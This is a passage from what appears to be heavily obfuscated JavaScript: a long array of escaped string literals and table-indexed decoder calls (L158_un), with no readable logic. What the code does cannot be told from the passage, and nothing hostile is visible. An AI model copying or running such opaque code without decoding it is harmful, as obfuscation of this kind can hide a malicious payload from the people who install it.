0065\\u0051\\u006f\\u004d\\u0077\\u006d\\u0059\\u0057\\u006c\\u003f\\u0022\\u0078\\u006b\\u0067\",L158_un(c7dILf[0x193]),L158_un(c7dILf[0x118]),L158_un(0x1d),L158_un(c7dILf[0x12a]),L158_un(c7dILf[0x1f]),L158_un(c7dILf[0x5]),\"\\u0068\\u003d\\u0048\\u0074\\u006f\\u0029\\u007c\\u0074\\u0060\\u0022\\u004f\\u0032\\u007e\\u0055\\u0064\\u004f\\u0058\\u0051\\u007d\\u0049\\u0029\\u0076\\u0077\\u0052\\u0079\\u0039\\u0078\\u0065\\u0024\\u0060\\u0044\\u0057\\u0061\\u0061\\u0055\\u0074\\u0023\\u0056\\u0075\\u0031\\u0063\\u0078\\u004b\\u0051\\u0064\\u0031\\u0043\\u0043\\u004b\\u0064\\u0067\\u0068\\u005e\\u007a\\u0024\\u0043\\u004d\\u0050\\u005e\",L158_un(0x21),\"\\x34\\x3d\\x36\\x38\\x4f\\x76\\x51\\x44\\x67\\x59\\x45\\x6b\\x7c\\x62\\x70\\x61\\x4d\\x22\\x6d\\x3f\\x38\\x23\\x5a\\x5e\\x25\\x22\\x53\\x53\\x5f\\x55\\x4e\\x77\\x2c\\x30\\x62\\x7a\\x4b\\x2f\\x37\\x2b\\x24\\x64\\x54\\x41\\x75\\x67\\x40\\x48\\x61\\x6d\",\"\\x35\\x32\\x39\\x49\\x49\\x5a\\x75\\x77\\x72\\x3b\\x30\\x7e\\x2c\\x41\\x2f\\x40\\x64\\x30\\x6c\\x51\\x77\\x39\\x56\\x43\\x7b\\x3b\\x61\\x41\\x7c\\x34\\x45\\x30\\x6d\\x67\\x68\\x59\\x54\\x36\\x59\\x22\\x68\\x63\\x3f\\x72\\x42\\x2c\\x37\\x30\\x22\\x73\",L158_un(c7dILf[0x33]),L158_un(0x23),L158_un(0x24),\"\\u007c\\u0065\\u0067\\u0071\\u006c\\u003a\\u0053\\u006f\\u0073\\u0047\\u002b\\u005a\\u006d\",\"\\u0037\\u0038\\u0076\\u003a\\u0022\\u006c\\u005e\\u005e\\u0033\\u002e\\u006f\\u0063\\u0040\\u0034\\u004c\\u005e\\u0022\\u0056\\u0045\\u003c\\u0030\\u007c\\u007b\\u005e\\u0050\\u0059\\u0032\\u0077\\u0034\\u0076\\u0049\\u0076\\u0033\\u0056\\u0079\\u0057\\u0051\\u006f\\u0044\\u0035\\u0051\\u006a\\u0047\\u0050\\u0052\\u004c\\u003a\\u0077\\u0047\\u003d\\u006a\\u0071\",L158_un(c7dILf[0x1bf]),L158_un(0x26),L158_un(c7dILf[0x208]),\"\\x62\\x64\\x3e\\x36\\x7d\\x32\\x48\\x66\\x53\\x48\\x6f\\x67\\x68\\x36\\x7d\\x48\\x76\\x48\\x72\\x69\\x7b\\x62\\x6c\\x38\\x73\\x7e\\x33\\x71\\x22\\x4c\\x4b\\x6e\\x77\\x38\\x4d\\x38\\x36\\x2e\\x3b\\x7c\\x52\\x72\\x65\\x53\\x6d\",\"\\x33\\x68\\x72\\x69\\x37\\x7c\\x7c\\x23\\x50\\x5b\\x2c\\x39\\x2e\\x3e\\x69\\x50\\x6e\\x38\\x62\\x3f\\x5f\\x76\\x48\\x77\\x30\\x3f\\x54\\x69\\x7d\\x6a\\x5f\\x46\\x3f\\x6a\\x5f\\x49\\x53\\x29\\x3e\\x6d\\x3b\\x54\",L158_un(0x28),\"\\x4e\\x39\\x7e\\x6c\\x2a\\x22\\x39\\x66\\x52\\x39\\x5f\\x23\\x7c\\x63\\x25\\x58\\x6a\\x23\\x3d\\x52\\x71\\x29\\x4f\\x71\\x36\\x26\\x4e\\x7d\\x6a\\x6a\\x4b\\x37\\x3a\\x64\\x59\\x3f\\x4c\\x2a\\x76\\x44\\x6b\\x49\\x4e\\x58\\x34\\x65\\x60\\x4f\\x4f\\x51\\x30\\x69\\x3b\\x28\\x78\\x4f\\x74\",L158_un(0x29),L158_un(0x2a),L158_un(0x2b),L158_un(c7dILf[0x189]),L158_un(c7dILf[0x18e]),L158_un(c7dILf[0x152]),L158_un(c7dILf[0x199]),L158_un(c7dILf[0x1ae]),L158_un(0x31),\"\\u0029\\u0039\\u0061\\u006c\\u0025\\u006f\\u006e\\u003b\\u002a\\u002e\\u0075\\u0041\\u0066\\u0040\\u007c\\u0021\\u003e\\u0041\\u004b\\u0071\\u0032\\u006b\\u007b\\u0023\\u0026\\u003b\\u0055\\u0069\\u0066\\u002c\\u005b\\u004f\\u0048\\u003f\\u0040\\u0051\\u003f\\u0022\\u0075\\u006f\\u005f\\u002c\\u0040\\u0069\\u006d\",L158_un(c7dILf[0x1b]),L158_un(c7dILf[0x90]),\"\\x3a\\x2a\\x2a\\x7a\\x3c\\x7c\\x5a\\x2b\\x79\\x6a\\x3a\\x65\\x5e\\x46\\x34\\x46\\x73\\x7a\\x34\\x59\",L158_un(0x34),L158_un(c7dILf[0x19a]),L158_un(c7dILf[0x1b8]),L158_un(c7dILf[0x14c]),L158_un(c7dILf[0x187]),L158_un(0x39),L158_un(c7dILf[0x119]),L158_un(c7dILf[0x1b3]),L158_un(c7dILf[0x257]),L158_un(0x3d),L158_un(c7dILf[0x169]),L158_un(c7dILf[0x20]),\"\\x2c\\x6a\\x7d\\x49\\x31\\x76\\x24\\x2b\\x39\\x50\\x62\\x6e\\x67\\x3e\\x35\\x75\\x76\\x38\\x6c\\x62\\x23\\x3b\\x48\\x6f\\x48\\x63\\x26\\x7c\\x47\\x32\\x65\\x30\",L158_un(c7dILf[0x12f]),L158_un(0x41),L158_un(c7dILf[0x178]),L158_un(c7dILf[0x129]),\"\\x52\\x63\\x7d\\x3c\\x79\\x7c\\x76\\x45\",L158_un(0x44),L158_un(0x45),L158_un(c7dILf[0x1ad]),L158_un(c7dILf[0x188]),L158_un(c7dILf[0x224]),L158_un(0x49),L158_un(0x4a),L158_un(c7dILf[0x29]),\"\\u0025\\u007c\\u0034\\u0075\\u0050\\u002e\\u0064\\u006f\",L158_un(0x4c),L158_un(c7dILf[0xe2]),L158_un(0x4e),L158_un(c7dILf[0x194]),L158_un(0x50),L158_un(c7dILf[0x2b]),L158_un(0x52),L158_un(0x53),L158_un(c7dILf[0x27]),L158_un(c7dILf[0x28]),L158_un(c7dILf[0x2c]),L158_un(c7dILf[0x2d]),L158_un(c7dILf[0x16]),L158_un(c7dILf[0x2e]),L158_un(c7dILf[0x2f]),L158_un(c7dILf[0x17]),\"\\u0035\\u0074\\u0059\\u0069\\u0078\\u0060\\u007c\\u0028\",L158_un(c7dILf[0x30]),L158_un(c7dILf[0x31]),L158_un(c7dILf[0x10]),L158_un(c7dILf[0x3c]),L158_un(c7dILf[0x32]),L158_un(c7dILf[0x41]),L158_un(c7dILf[0x39]),L158_un(c7dILf[0x42]),L158_un(c7dILf[0x43]),L158_un(c7dILf[0x44]),L158_un(c7dILf[0x45]),L158_un(c7dILf[0x46]),L158_un(c7dILf[0x47]),L158_un(c7dILf[0x48]),L158_un(c7dILf[0x4a]),\"\\x5f\\x76\\x2b\\x70\\x5e\\x6b\\x4a\\x7c\\x7b\",L158_un(c7dILf[0x4b]),L158_un(c7dILf[0x4c]),L158_un(c7dILf[0x4d]),L158_un(c7dILf[0x4e]),L158_un(c7dILf[0x4f]),L158_un(c7dILf[0x50]),L158_un(c7dILf[0x51]),L158_un(c7dILf[0x52]),\"\\x2a\\x7a\\x7c\\x2a\\x67\\x56\\x3b\\x37\",L158_un(c7dILf[0x53]),L158_un(c7dILf[0x36]),L158_un(c7dILf[0x54]),L158_un(c7dILf[0x55]),L158_un(c7dILf[0x56]),L158_un(c7dILf[0x57]),L158_un(c7dILf[0x58]),L158_un(c7dILf[0x59]),L158_un(c7dILf[0x5a]),L158_un(c7dILf[0x5b]),L158_un(c7dILf[0x5c]),L158_un(c7dILf[0x5d]),L158_un(c7dILf[0x1d]),L158_un(c7dILf[0x19]),\"\\u007c\\u0046\\u0072\\u002a\\u005e\\u007e\\u006e\\u0028\",L158_un(c7dILf[0x5e]),L158_un(c7dILf[0x5f]),L158_un(c7dILf[0x60]),L158_un(c7dILf[0x61]),L158_un(c7dILf[0x62]),\"\\x7c\\x46\\x2b\\x33\\x2b\\x24\\x3a\\x37\",L158_un(c7dILf[0x63]),L158_un(c7dILf[0x64]),\"\\u0028\\u002f\\u0060\\u004a\\u002e\\u0040\\u007c\\u0028\",L158_un(c7dILf[0x65]),L158_un(c7dILf[0x66]),L158_un(c7dILf[0x67]),L158_un(c7dILf[0x68]),L158_un(c7dILf[0x69]),L158_un(c7dILf[0x6a]),L158_un(c7dILf[0x6b]),L158_un(c7dILf[0x6c]),L158_un(c7dILf[0x6d]),L158_un(c7dILf[0x6e]),L158_un(c7dILf[0x6f]),L158_un(c7dILf[0x70]),L158_un(c7dILf[0x71]),L158_un(c7dILf[0x72]),L158_un(c7dILf[0x74]),L158_un(c7dILf[0x75]),L158_un(c7dILf[0x76]),L158_un(c7dILf[0x77]),L158_un(c7dILf[0x78]),L158_un(c7dILf[0x79]),L158_un(c7dILf[0x7a]),L158_un(c7dILf[0x7b]),L158_un(c7dILf[0x1a]),L158_un(c7dILf[0x7c]),L158_un(c7dILf[0x7d]),L158_un(c7dILf[0x7e]),L158_un(c7dILf[0x7f]),L158_un(c7dILf[0x80]),L158_un(c7dILf[0x81]),L158_un(c7dILf[0x37]),\"\\x60\\x5e\\x7c\\x3f\\x6e\\x72\\x6f\\x48\\x55\",L158_un(c7dILf[0x34]),L158_un(c7dILf[0x83]),L158_un(c7dILf[0x84]),L158_un(c7dILf[0x85]),L158_un(c7dILf[0x86]),L158_un(c7dILf[0x87]),L158_un(c7dILf[0x88]),L158_un(c7dILf[0x89]),L158_un(c7dILf[0x8a]),L158_un(c7dILf[0x8b]),L158_un(c7dILf[0x8c]),L158_un(c7dILf[0x91]),L158_un(c7dILf[0x92]),L158_un(c7dILf[0x94]),L158_un(c7dILf[0x95]),L158_un(c7dILf[0x96]),L158_un(c7dILf[0x97]),L158_un(c7dILf[0x98]),L158_un(c7dILf[0x99]),L158_un(c7dILf[0x9a]),L158_un(c7dILf[0x9d]),L158_un(c7dILf[0x9e]),\"\\u0077\\u0021\\u0063\\u0065\\u0054\\u003c\\u007c\\u0068\\u0078\",L158_un(c7dILf[0x9f]),L158_un(c7dILf[0xa0]),L158_un(c7dILf[0xa2]),L158_un(c7dILf[0xa3]),L158_un(c7dILf[0xa4]),L158_un(c7dILf[0xa5]),L158_un(c7dILf[0xa6]),L158_un(c7dILf[0xa7]),L158_un(c7dILf[0xa8]),L158_un(c7dILf[0xa9]),L158_un(c7dILf[0xaa]),L158_un(c7dILf[0xab]),L158_un(c7dILf[0xae]),\"\\u002a\\u0025\\u007c\\u0066\\u0048\\u0063\\u0034\\u002a\\u003e\",\"\\x2a\\x25\\x7c\\x66\\x48\\x63\\x74\\x79\",L158_un(c7dILf[0xaf]),L158_un(c7dILf[0xb0]),L158_un(c7dILf[0xb1]),L158_un(c7dILf[0xb2]),L158_un(c7dILf[0xb3]),L158_un(c7dILf[0xb4]),L158_un(c7dILf[0xb6]),L158_un(c7dILf[0xb7]),L158_un(c7dILf[0xb8]),L158_un(c7dILf[0xb9]),L158_un(c7dILf[0xba]),L158_un(c7dILf[0xbb]),L158_un(c7dILf[0xbc]),\"\\u003e\\u0039\\u007c\\u003b\\u0046\\u002c\\u002e\\u0075\",L158_un(c7dILf[0xbd]),\"\\u007c\\u0023\\u0067\\u0066\\u0059\\u0069\\u003f\\u0024\",L158_un(c7dILf[0xbe]),L158_un(c7dILf[0xbf]),L158_un(c7dILf[0xc1]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0066\\u0024\",L158_un(c7dILf[0xc2]),L158_un(c7dILf[0xc3]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0074\\u0070\\u007d\",L158_un(c7dILf[0xac]),L158_un(c7dILf[0xc4]),L158_un(c7dILf[0xc6]),L158_un(c7dILf[0x1e]),L158_un(c7dILf[0xc7]),L158_un(c7dILf[0xc8]),L158_un(c7dILf[0xc9]),L158_un(c7dILf[0x9b]),L158_un(c7dILf[0x2a]),L158_un(c7dILf[0xcb]),L158_un(c7dILf[0xcc]),L158_un(c7dILf[0xcd]),\"\\u007c\\u005d\\u0046\\u0041\\u0030\\u007a\\u0056\\u0063\\u007e\",L158_un(c7dILf[0xce]),L158_un(c7dILf[0xd0]),L158_un(c7dILf[0x3d]),L158_un(c7dILf[0xd1]),\"\\u0056\\u005a\\u007c\\u002e\\u0051\\u004e\\u0055\\u0040\",L158_un(c7dILf[0xd2]),L158_un(c7dILf[0xd3]),L158_un(c7dILf[0xd4]),L158_un(c7dILf[0x21]),L158_un(c7dILf[0xd5]),L158_un(c7dILf[0xd6]),L158_un(c7dILf[0xd7]),L158_un(c7dILf[0xd8]),L158_un(c7dILf[0x2]),L158_un(c7dILf[0xd9]),L158_un(c7dILf[0xda]),L158_un(c7dILf[0x38]),L158_un(c7dILf[0xdb]),L158_un(c7dILf[0xdc]),L158_un(c7dILf[0xdd]),L158_un(c7dILf[0xde]),L158_un(c7dILf[0xdf]),L158_un(c7dILf[0xe0]),L158_un(c7dILf[0xe1]),L158_un(c7dILf[0x11]),L158_un(c7dILf[0x8]),L158_un(c7dILf[0xe3]),L158_un(c7dILf[0xe4]),\"\\x37\\x5a\\x52\\x7c\\x2e\\x51\\x51\\x3a\\x29\\x4b\\x39\\x45\\x51\\x7b\\x58\\x55\",L158_un(c7dILf[0xe6]),L158_un(c7dILf[0xe7]),L158_un(c7dILf[0xe8]),L158_un(c7dILf[0xe9]),L158_un(c7dILf[0xea]),\"\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x6a\\x23\\x74\\x71\\x39\\x4d\\x29\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x54\\x6c\\x73\\x60\\x6b\\x30\\x3a\\x4e\\x3f\\x53\\x28\\x6c\\x56\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x35\\x70\\x6b\\x55\\x34\\x4a\\x71\\x3e\\x2b\\x4d\\x26\\x53\\x30\\x67\\x73\\x40\\x6f\\x31\\x6d\\x4f\\x73\\x60\\x31\\x74\\x49\\x3d\\x2c\\x3d\\x74\\x5f\\x75\\x70\\x43\\x70\\x6d\\x4f\\x4c\\x2e\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x21\\x6d\\x4e\\x30\\x57\\x43\\x23\\x7c\\x7c\\x52\\x3f\\x64\\x37\\x47\\x43\\x7d\\x67\\x32\\x64\\x6c\\x35\\x64\\x6e\\x77\\x5a\\x21\\x43\\x59\\x7d\\x5a\\x72\\x24\\x2b\\x3b\\x72\\x74\\x4b\\x72\\x3c\\x24\\x75\\x45\\x7a\\x64\\x28\\x77\\x4b\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x2b\\x43\\x37\\x47\\x28\\x59\\x2b\\x3b\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x2c\\x53\\x34\\x45\\x57\\x5d\\x70\\x3d\\x43\\x39\\x28\\x23\\x47\\x7e\\x57\\x65\\x3f\\x32\\x76\\x52\\x3e\\x4f\\x39\\x70\\x3d\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x4d\\x40\\x77\\x22\\x26\\x40\\x3a\\x29\\x29\\x67\\x73\\x40\\x65\\x5a\\x70\\x63\\x7d\\x2e\\x3e\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x40\\x60\\x77\\x44\\x61\\x79\\x37\\x43\\x4c\\x5a\\x58\\x59\\x75\\x51\\x38\\x2e\\x2b\\x48\\x74\\x32\\x70\\x56\\x37\\x2b\\x6e\\x77\\x5a\\x21\\x2a\\x75\\x41\\x7c\\x63\\x59\\x65\\x3e\\x57\\x22\\x22\\x28\\x6e\\x37\\x32\\x33\\x4f\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x2e\\x49\\x2f\\x2e\\x24\\x55\\x33\\x73\\x7e\\x37\\x76\\x6c\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x74\\x73\\x7e\\x42\\x41\\x4d\\x37\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x79\\x60\\x3e\\x34\\x70\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x7c\\x7c\\x50\\x2c\\x28\\x74\\x39\\x51\\x26\\x79\\x43\\x4b\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x2b\\x48\\x79\\x60\\x70\\x56\\x3f\\x70\\x3d\\x7c\\x65\\x4f\\x4d\\x60\\x29\\x6e\\x5a\\x2c\\x7b\\x3b\\x78\\x5f\\x3f\\x25\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x34\\x75\\x65\\x3e\\x57\\x22\\x50\\x49\\x47\\x29\\x2f\\x6f\\x35\\x7d\\x41\\x7c\\x65\\x2c\\x2a\\x49\\x38\\x74\\x4b\\x72\\x3f\\x45\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x57\\x71\\x3a\\x2b\\x3a\\x29\\x2b\\x44\\x38\\x4f\\x28\\x77\\x7e\\x63\\x42\\x4a\\x30\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x60\\x60\\x39\\x3d\\x24\\x79\\x68\\x35\\x38\\x41\\x6d\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x41\\x32\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x3a\\x4e\\x30\\x29\\x3e\\x46\\x76\\x2b\\x3c\\x7c\\x6a\\x7b\\x31\\x74\\x47\\x46\\x38\\x33\\x66\\x52\\x67\\x30\\x3f\\x70\\x52\\x78\\x5a\\x21\\x7e\\x48\\x71\\x5a\\x5b\\x5a\\x46\\x3b\\x32\\x62\\x4e\\x62\\x64\\x3d\\x2f\\x33\\x28\\x40\\x23\\x41\\x3f\\x26\\x43\\x7b\\x3a\\x74\\x28\\x76\\x4a\\x32\\x5e\\x59\\x66\\x2c\\x36\\x25\\x42\\x65\\x46\\x3b\\x4e\\x4e\\x6f\\x67\\x63\\x44\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x5b\\x3a\\x34\\x45\\x6c\\x3f\\x5d\\x42\\x7e\\x26\\x6e\\x64\\x44\\x25\\x34\\x7d\\x43\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x6b\\x77\\x3e\\x2e\\x3a\\x56\\x6a\\x60\\x74\\x61\\x28\\x6c\\x6c\\x23\\x66\\x70\\x2b\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x6c\\x23\\x66\\x70\\x4e\\x7e\\x7a\\x74\\x3c\\x67\\x32\\x42\\x63\\x44\\x52\\x45\\x4a\\x64\\x28\\x77\\x62\\x63\\x48\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x26\\x5f\\x2c\\x40\\x2b\\x37\\x35\\x3e\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x6a\\x36\\x58\\x68\\x59\\x5d\\x67\\x29\\x7d\\x35\\x61\\x55\\x30\\x7e\\x4b\\x51\\x21\\x35\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x2a\\x75\\x37\\x47\\x59\\x75\\x2c\\x5d\\x4b\\x5a\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x3a\\x44\\x36\\x51\\x52\\x33\\x29\\x53\\x7c\\x52\\x43\\x7b\\x26\\x7c\\x2f\\x48\\x37\\x60\\x43\\x45\\x4f\\x43\\x36\\x41\\x30\\x73\\x64\\x4a\\x60\\x56\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x2c\\x5f\\x26\\x7c\\x4b\\x59\\x54\\x30\\x54\\x3a\\x29\\x6a\\x4d\\x40\\x3e\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x72\\x3f\\x3b\\x57\\x42\\x4b\\x26\\x31\\x51\\x46\\x2e\\x48\\x76\\x6c\\x2a\\x75\\x56\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x7d\\x29\\x70\\x46\\x4e\\x7b\\x5b\\x41\\x74\\x41\\x49\\x37\\x4d\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x7c\\x39\\x71\\x32\\x4d\\x62\\x24\\x6a\\x28\\x2b\\x5a\\x3a\\x24\\x6a\\x2e\\x4c\\x75\\x33\\x70\\x2f\\x43\\x52\\x69\\x49\\x25\\x64\\x58\\x47\\x33\\x68\\x5f\\x32\\x38\\x74\\x52\\x28\\x41\\x61\\x39\\x6c\\x5d\\x5d\\x6e\\x5a\\x42\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x2e\\x4c\\x74\\x71\\x2a\\x6e\\x6a\\x49\\x64\\x79\\x79\\x43\\x26\\x24\\x3f\\x26\\x6c\\x7b\\x29\\x2a\\x73\\x59\\x6a\",\"\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x55\\x46\\x66\\x51\\x3f\\x60\\x26\\x53\\x39\\x6d\\x40\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x48\\x7b\\x60\\x54\\x22\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x6a\\x53\\x23\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x7d\\x49\\x39\\x3d\\x6f\\x68\\x73\\x40\\x2b\\x3d\\x23\\x6c\\x3e\\x30\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x6d\\x3e\\x58\\x75\\x48\\x2b\\x71\\x68\\x7a\\x44\\x54\\x3f\\x5d\\x7e\\x2b\\x41\\x5d\\x37\\x55\\x4a\\x46\\x3a\\x37\\x24\\x51\\x69\\x77\\x35\\x4d\\x47\\x60\\x7b\\x2b\\x3b\\x28\\x3e\\x39\\x4d\\x31\\x24\\x78\\x4c\\x51\\x7b\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x47\\x4f\\x2f\\x37\\x6e\\x2e\\x30\\x6d\\x2b\\x37\\x6a\\x26\\x26\\x35\\x38\\x5a\\x2c\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x3a\\x35\\x61\\x55\\x41\\x41\\x76\\x6b\\x66\\x31\\x3a\\x48\\x3f\\x61\\x35\\x3e\\x6f\\x23\\x76\\x7e\\x32\\x48\\x60\\x78\\x6b\\x30\\x60\\x29\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x34\\x7c\\x46\\x3b\\x28\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x2b\\x48\\x39\\x49\\x5f\\x34\\x4f\\x5d\\x2b\\x3d\\x6d\\x6c\\x49\\x37\\x4b\\x5a\\x77\\x48\\x3f\\x61\\x65\\x30\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x40\\x73\\x71\\x23\\x22\\x47\\x58\\x55\\x7e\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x50\\x63\\x29\\x32\\x36\\x74\\x56\\x3a\\x31\\x29\\x3c\\x52\\x2e\\x64\\x28\\x77\\x4a\\x73\\x30\\x74\\x24\\x2e\\x36\\x6a\\x59\\x4a\\x59\\x51\\x43\\x4d\\x7d\\x44\\x67\\x30\\x2f\\x5f\\x67\\x24\\x2c\\x21\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x63\\x56\\x55\\x52\\x71\\x30\\x43\\x66\\x5b\\x25\\x4f\\x63\\x29\\x32\\x3b\\x72\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x30\\x4f\\x6d\\x55\\x5b\\x5a\\x50\\x37\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x35\\x7d\\x3a\\x7e\\x79\\x7d\\x31\\x6b\\x66\\x31\\x3a\\x48\\x45\\x42\\x39\\x35\\x55\\x6a\\x39\\x5d\\x3d\\x6c\\x56\\x35\\x26\\x7c\\x66\\x21\\x43\\x2f\\x3a\\x2f\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x42\\x7d\\x2c\\x44\\x61\\x44\\x49\\x5f\\x41\\x7c\\x4d\\x7e\\x2c\\x5d\\x43\\x4e\\x2c\\x60\\x47\\x29\\x4c\\x52\\x4f\\x23\\x43\\x70\\x58\\x7d\\x63\\x4f\\x6f\\x54\\x62\\x73\\x25\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x21\\x60\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x68\\x25\\x7c\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x22\\x60\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x37\\x61\\x36\\x49\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x36\\x4b\\x2f\\x5f\\x7e\\x77\\x51\\x5a\\x3a\\x2e\\x3d\\x4e\\x3b\\x2c\\x55\\x52\\x71\\x30\\x41\\x47\\x77\\x7c\\x63\\x59\\x76\\x74\\x39\\x51\\x63\\x2f\\x5d\\x76\\x7e\\x57\\x7e\\x48\\x2f\\x61\\x50\\x63\\x73\\x4a\\x46\\x31\\x69\\x33\\x2c\\x52\\x54\\x5f\\x53\\x2b\\x71\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x31\\x42\\x25\\x38\\x72\\x31\\x6e\\x77\\x5a\\x21\\x47\\x65\\x31\\x70\\x7b\\x69\\x54\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x7d\\x35\\x61\\x55\\x30\\x7e\\x3a\\x3b\\x5a\\x71\\x6d\\x40\\x69\\x60\\x51\\x22\\x43\\x33\\x29\\x53\\x60\\x75\\x3b\\x23\\x69\\x63\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x29\\x6a\\x4f\\x5d\\x4c\\x75\\x4f\\x28\\x5d\\x42\\x59\\x49\\x25\\x64\\x6b\\x61\\x22\\x60\\x6d\\x49\\x79\\x30\\x51\\x50\\x31\\x42\\x25\\x38\\x3d\\x7e\\x43\\x44\\x6e\\x41\\x6d\\x51\\x46\\x31\\x28\\x28\\x69\\x5d\\x5d\\x4c\\x26\\x64\\x66\\x70\\x60\\x7b\\x71\\x4c\\x7a\\x3c\\x4b\\x75\\x77\\x3d\\x49\\x6d\\x2b\\x5f\\x3b\\x78\